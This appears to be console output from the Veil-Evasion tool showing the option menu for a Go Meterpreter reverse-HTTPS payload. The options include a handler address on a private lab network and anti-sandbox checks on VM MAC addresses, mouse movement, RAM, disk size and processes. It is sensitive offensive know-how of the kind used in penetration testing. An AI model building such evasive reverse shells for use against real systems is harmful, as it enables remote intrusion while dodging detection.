 [go/meterpreter/rev_https>>]: option
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.0.2.15 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 1 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP 6 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option